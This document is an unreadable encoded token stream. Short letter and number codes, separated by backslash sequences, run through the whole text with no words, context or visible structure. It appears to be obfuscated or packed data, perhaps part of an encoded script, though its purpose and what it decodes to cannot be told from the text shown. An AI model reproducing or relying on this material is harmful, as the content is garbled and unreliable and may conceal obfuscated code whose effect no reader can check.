\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\p\\a\\m\\a\\c\\a\\b\\t\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\r\\a\\f\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\n\\a\\b\\s\\a\\h\\a\\g\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\d\\a\\n\\a\\Z\\a\\i\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\m\\a\\l\\a\\z\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\m\\a\\l\\a\\z\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\z\\a\\f\\a\\h\\a\\p\\a\\c\\a\\b\\Y\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\q\\a\\u\\a\\h\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\k\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\r\\a\\b\\w\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\e\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\m\\a\\f\\a\\e\\a\\n\\a\\b\\c\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\n\\a\\b\\1a\\a\\d\\a\\n\\a\\D\\a\\e\\a\\g\\a\\d\\a\\n\\a\\D\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\b\\Y\\a\\n\\a\\m\\a\\b\\Y\\a\\S\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\b\\12\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\z\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\n\\a\\N\\a\\x\\a\\d\\a\\N\\a\\b\\q\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\n\\a\\N\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\k\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\b\\j\\a\\e\\a\\x\\a\\A\\a\\f\\a\\q\\a\\x\\a\\s\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\s\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\b\\j\\a\\e\\a\\x\\a\\A\\a\\f\\a\\q\\a\\x\\a\\s\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\s\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\15\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\d\\a\\i\\a\\b\\r\\a\\i\\a\\b\\h\\a\\i\\a\\b\\k\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\N\\a\\b\\c\\a\\m\\a\\N\\a\\b\\1a\\a\\m\\a\\U\\a\\m\\a\\N\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\L\\a\\g\\a\\d\\a\\N\\a\\b\\h\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\n\\a\\n\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\e\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\O\\a\\f\\a\\g\\a\\C\\a\\b\\11\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Q\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\13\\a\\f\\a\\g\\a\\d\\a\\n\\a\\J\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\t\\a\\h\\a\\g\\a\\d\\a\\N\\a\\H\\a\\f\\a\\B\\a\\n\\a\\n\\a\\P\\a\\S\\a\\C\\a\\x\\a\\N\\a\\b\\b\\a\\g\\a\\v\\a\\b\\p\\a\\i\\a\\N\\a\\N\\a\\C\\a\\g\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\p\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\c\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\c\\a\\b\\p\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\D\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\l\\a\\D\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\Y\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\n\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\l\\a\\b\\Y\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\x\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\x\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\l\\a\\f\\a\\B\\a\\N\\a\\c\\a\\P\\a\\e\\a\\n\\a\\J\\a\\e\\a\\x\\a\\n\\a\\b\\v\\a\\P\\a\\e\\a\\15\\a\\e\\a\\x\\a\\n\\a\\b\\11\\a\\P\\a\\n\\a\\b\\f\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\t\\a\\g\\a\\B\\a\\D\\a\\i\\a\\V\\a\\j\\a\\t\\a\\f\\a\\e\\a\\t\\a\\d\\a\\b\\Y\\a\\M\\a\\m\\a\\b\\1a\\a\\e\\a\\g\\a\\v\\a\\D\\a\\i\\a\\M\\a\\j\\a\\t\\a\\f\\a\\e\\a\\t\\a\\d\\a\\b\\Y\\a\\c\\a\\m\\a\\b\\1a\\a\\e\\a\\g\\a\\v\\a\\t\\a\\d\\a\\c\\a\\q\\a\\f\\a\\V\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\A\\a\\f\\a\\M\\a\\g\\a\\B\\a\\V\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\y\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\t\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\t\\a\\f\\a\\M\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\T\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\t\\a\\d\\a\\c\\a\\q\\a\\f\\a\\M\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\A\\a\\f\\a\\V\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\y\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\12\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\t\\a\\f\\a\\V\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\T\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\L\\a\\g\\a\\d\\a\\N\\a\\b\\16\\a\\f\\a\\e\\a\\N\\a\\19\\a\\e\\a\\x\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\b\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\t\\a\\i\\a\\t\\a\\x\\a\\d\\a\\N\\a\\W\\a\\i\\a\\t\\a\\x\\a\\d\\a\\N\\a\\Z\\a\\i\\a\\t\\a\\x\\a\\d\\a\\c\\a\\b\\j\\a\\m\\a\\l\\a\\b\\f\\a\\i\\a\\t\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\n\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\15\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\15\\a\\h\\a\\x\\a\\n\\a\\q\\a\\u\\a\\h\\a\\b\\B\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\h\\a\\u\\a\\N\\a\\I\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\F\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\l\\a\\b\\t\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\l\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\l\\a\\b\\1a\\a\\j\\a\\c\\a\\b\\r\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\j\\a\\e\\a\\10\\a\\c\\a\\F\\a\\m\\a\\l\\a\\O\\a\\X\\a\\e\\a\\x\\a\\n\\a\\18\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\k\\a\\m\\a\\l\\a\\O\\a\\X\\a\\e\\a\\v\\a\\l\\a\\b\\1a\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\j\\a\\r\\a\\b\\O\\a\\c\\a\\b\\14\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\f\\a\\n\\a\\b\\j\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\L\\a\\g\\a\\i\\a\\B\\a\\b\\w\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\n\\a\\b\\18\\a\\v\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\N\\a\\w\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\N\\a\\s\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\H\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\C\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\N\\a\\b\\o\\a\\P\\a\\n\\a\\b\\l\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\j\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\1a\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\j\\a\\r\\a\\b\\O\\a\\c\\a\\b\\14\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\f\\a\\n\\a\\b\\j\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\L\\a\\g\\a\\i\\a\\B\\a\\b\\w\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\j\\a\\P\\a\\n\\a\\t\\a\\v\\a\\C\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\j\\a\\P\\a\\l\\a\\b\\k\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\j\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\n\\a\\b\\u\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\E\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\s\\a\\g\\a\\B\\a\\s\\a\\j\\a\\s\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\S\\a\\x\\a\\S\\a\\j\\a\\j\\a\\s\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\s\\a\\j\\a\\j\\a\\S\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\j\\a\\c\\a\\g\\a\\x\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\z\\a\\j\\a\\e\\a\\u\\a\\s\\a\\u\\a\\e\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\c\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\q\\a\\j\\a\\h\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\l\\a\\b\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\Y\\a\\m\\a\\N\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\h\\a\\C\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\q\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\r\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\l\\a\\b\\r\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\c\\a\\t\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\b\\T\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\